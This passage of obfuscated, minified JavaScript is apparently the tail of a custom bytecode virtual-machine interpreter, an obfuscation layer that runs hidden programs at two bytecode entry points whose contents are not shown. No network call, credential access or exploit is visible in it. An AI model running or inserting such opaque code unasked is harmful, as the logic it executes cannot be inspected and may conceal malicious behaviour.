k0[0x5b]:{let X1=f['pop'](),X2=f[f['length']-0x1];X2['push'](X1),y++;break;}case k0[0x5d]:{let X3=f['pop'](),X4={'value':X3};u['add'](X4),f['push'](X4),y++;break;}case k0[0x5e]:{let X5=f['pop'](),X6=f[f['length']-0x1];if(Array['isArray'](X5))Array['prototype']['push']['apply'](X6,X5);else for(let X7 of X5){X6['push'](X7);}y++;break;}case k0[0x6e]:{f['push'](typeof f['pop']()),y++;break;}case k0[0x6f]:{let X8=f['pop'](),X9=f['pop']();f['push'](X9 instanceof X8),y++;break;}case k0[0x70]:{let Xk=a[ke],Xt=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global;if(Xk in B_7d8255)f['push'](typeof B_7d8255[Xk]);else S&&Xk in S?f['push'](typeof S[Xk]):f['push'](typeof Xt[Xk]);y++;break;}case k0[0xd2]:{let Xg=f['pop'](),XL={'vars':{},'constVars':{},'tdzVars':{},'parent':Xg};k7=XL,y++;break;}case k0[0xd3]:{let XX=a[ke],Xz=k7,Xb,XE=![];while(Xz){if(Xz['tdzVars']&&XX in Xz['tdzVars'])throw new ReferenceError("Cannot access '"+XX+"' before initialization");if(XX in Xz['vars']){Xb=Xz['vars'][XX],XE=!![];break;}Xz=Xz['parent'];}XX==='__this__'&&(Xb=F,XE=!![]);if(!XE){if(XX in B_7d8255)Xb=B_7d8255[XX];else S&&XX in S?Xb=S[XX]:Xb=(typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global)[XX];}f['push'](Xb),y++;break;}case k0[0xd4]:{let Xe=a[ke],XQ=f['pop'](),XB=k7,XS=![];while(XB){if(Xe in XB['vars']){if(XB['constVars']&&Xe in XB['constVars'])throw new TypeError('Assignment to constant variable.');XB['tdzVars']&&Xe in XB['tdzVars']&&delete XB['tdzVars'][Xe];XB['vars'][Xe]=XQ,XS=!![];break;}XB=XB['parent'];}!XS&&(k7['tdzVars']&&Xe in k7['tdzVars']&&delete k7['tdzVars'][Xe],k7['vars'][Xe]=XQ);y++;break;}case k0[0xd5]:{f['push'](k7),y++;break;}case k0[0xd6]:{k7&&k7['parent']&&(k7=k7['parent']);y++;break;}case k0[0xd7]:{let XT=a[ke],Xd=f['pop']();if(k7['tdzVars']){XT in k7['tdzVars']&&delete k7['tdzVars'][XT];let XC=XT['split']('$$')[0x0];XC!==XT&&XC in k7['tdzVars']&&delete k7['tdzVars'][XC];}k7['vars'][XT]=Xd,y++;break;}case k0[0xd8]:{let Xu=a[ke],XW=f['pop'](),Xn=k7,XN=![];while(Xn){if(Xu in Xn['vars']){if(Xn['constVars']&&Xu in Xn['constVars'])break;Xn['vars'][Xu]=XW;!Xn['constVars']&&(Xn['constVars']={});Xn['constVars'][Xu]=!![],XN=!![];break;}Xn=Xn['parent'];}!XN&&(k7['tdzVars']&&Xu in k7['tdzVars']&&delete k7['tdzVars'][Xu],k7['vars'][Xu]=XW,!k7['constVars']&&(k7['constVars']={}),k7['constVars'][Xu]=!![]);y++;break;}case k0[0xd9]:{let XY=a[ke],Xx=f['pop']();if(k7['tdzVars']){XY in k7['tdzVars']&&delete k7['tdzVars'][XY];let XP=XY['split']('$$')[0x0];XP!==XY&&XP in k7['tdzVars']&&delete k7['tdzVars'][XP];}k7['vars'][XY]=Xx;!k7['constVars']&&(k7['constVars']={});k7['constVars'][XY]=!![],y++;break;}case k0[0xda]:{let Xr=a[ke];!k7['tdzVars']&&(k7['tdzVars']={});k7['tdzVars'][Xr]=!![],y++;break;}case k0[0xa0]:{f['push'](F),y++;break;}case k0[0xa1]:{if(k8===null){k8=Array['prototype']['slice']['call'](R||[]);try{k8['callee']=K;}catch(Xh){}}f['push'](k8),y++;break;}case k0[0xa4]:{f['push'](O),y++;break;}case k0[0xa2]:{let XA=ke&0xffff,Xl=ke>>0x10,Xm=a[XA],Xq=a[Xl];f['push'](new RegExp(Xm,Xq)),y++;break;}case k0[0xa3]:{f['pop'](),f['push'](undefined),y++;break;}case k0[0xa7]:{if(ke===-0x1)f['push'](Symbol());else{let Xp=f['pop']();f['push'](Symbol(Xp));}y++;break;}case k0[0xa8]:{let Xj=a[ke];f['push'](Symbol['for'](Xj)),y++;break;}case k0[0xa9]:{let XI=f['pop']();f['push'](Symbol['keyFor'](XI)),y++;break;}case k0[0xaa]:{y++;break;}case k0[0xc8]:{debugger;y++;break;}case k0[0xc9]:{y++;break;}case k0[0xca]:{return f['length']>0x0?f['pop']():undefined;}case k0[0x7f]:{let XU=f['pop']();if(XU==null)throw new TypeError('Cannot iterate over '+XU);let Xs=XU[Symbol['iterator']];if(typeof Xs!=='function')throw new TypeError('Object is not iterable');f['push'](Xs['call'](XU)),y++;break;}case k0[0x7b]:{let Xw=f['pop'](),XR=Xw['next']();f['push'](XR),y++;break;}case k0[0x80]:{let Xv=f['pop']();f['push'](!!Xv['done']),y++;break;}default:throw new Error('Unknown opcode: '+kb+' (logical: '+kz+')');}}break;}catch(XK){if(G['length']>0x0){let XO=G[G['length']-0x1];f['length']=XO['stackSize'];if(XO['catchIndex']!==undefined)f['push'](XK),y=XO['catchIndex'],XO['catchIndex']=undefined,XO['finallyIndex']===undefined&&G['pop']();else XO['finallyIndex']!==undefined?(y=XO['finallyIndex'],XO['pendingException']=XK):(y=XO['endIndex'],G['pop']());continue;}throw XK;}}return f['length']>0x0?f['pop']():undefined;}let l=function(w,R,v,K,O){B_7d8255['_$lQ8yX6']?B_7d8255['_$lQ8yX6']=![]:B_7d8255['_$IEss32']=undefined;let F=d(w),f=A(F,R,v,K,O,this),c=f['next']();while(!c['done']){throw new Error('Unexpected async/generator operation in sync context');}return c['value'];},m=async function(w,R,v,K,O,F){let f=d(w),c=A(f,R,v,K,O,this),y=c['next']();while(!y['done']){if(y['value']['t']===0x1)try{let a=await Promise['resolve'](y['value']['v']);B_7d8255['_$IEss32']=F,y=c['next'](a);}catch(M){B_7d8255['_$IEss32']=F,y=c['throw'](M);}else throw new Error('Unexpected yield in async context');}return y['value'];},q=function(w,R,v,K,O){let F=d(w),f=A(F,R,v,K,undefined,this),c=![],y=null,a=this;function M(D,Z){if(c)return{'value':undefined,'done':!![]};B_7d8255['_$IEss32']=O;if(y){let J;try{J=Z?typeof y['throw']==='function'?y['throw'](D):(y=null,(function(){throw D;}())):y['next'](D);}catch(o){y=null;try{let i=f['throw'](o);return V(i);}catch(H){c=!![];throw H;}}if(!J['done'])return{'value':J['value'],'done':![]};y=null,D=J['value'],Z=![];}let G;try{G=Z?f['throw'](D):f['next'](D);}catch(k0){c=!![];throw k0;}return V(G);}function V(D){if(D['done'])return c=!![],{'value':D['value'],'done':!![]};let Z=D['value'];if(Z['t']===0x2)return{'value':Z['v'],'done':![]};if(Z['t']===0x3){let G=Z['v'],J=G;J&&typeof J[Symbol['iterator']]==='function'&&(J=J[Symbol['iterator']]());if(J&&typeof J['next']==='function'){let o=J['next']();if(!o['done'])return y=J,{'value':o['value'],'done':![]};return M(o['value'],![]);}return M(undefined,![]);}throw new Error('Unexpected signal in generator');}return{'next':function(D){return M(D,![]);},'return':function(D){if(c)return{'value':D,'done':!![]};c=!![];try{f['return'](D);}catch(Z){}return{'value':D,'done':!![]};},'throw':function(D){if(c)throw D;return M(D,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(w,R,v,K,O){let F=d(w);if(F&&F['g']){let f=B_7d8255['_$IEss32'];return q['call'](this,w,R,v,K,f);}else{if(F&&F['s']){let c=B_7d8255['_$IEss32'];return m['call'](this,w,R,v,K,O,c);}else return l['call'](this,w,R,v,K,O);}};}());(()=>{return X_e13553['call'](this,0x11,[],undefined,undefined);})(),(()=>{return X_e13553['call'](this,0x1e,[],undefined,undefined);})();